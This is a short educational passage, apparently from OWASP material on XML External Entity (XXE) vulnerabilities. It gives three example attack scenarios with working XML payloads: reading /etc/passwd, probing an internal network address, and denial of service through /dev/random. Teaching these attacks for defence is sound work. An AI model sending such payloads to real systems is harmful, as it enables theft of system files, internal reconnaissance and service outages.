 Example Attack Scenarios
Numerous public XXE issues have been discovered, including attacking embedded devices. XXE occurs
in a lot of unexpected places, including deeply nested dependencies. The easiest way is to upload a
malicious XML file, if accepted:
Scenario #1: The attacker attempts to extract data from the server:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>
Scenario #2: An attacker probes the server's private network by changing the above ENTITY line to:
<!ENTITY xxe SYSTEM "https://192.168.1.1/private" >]>
Scenario #3: An attacker attempts a denial-of-service attack by including a potentially endless file:
<!ENTITY xxe SYSTEM "file:///dev/random" >]>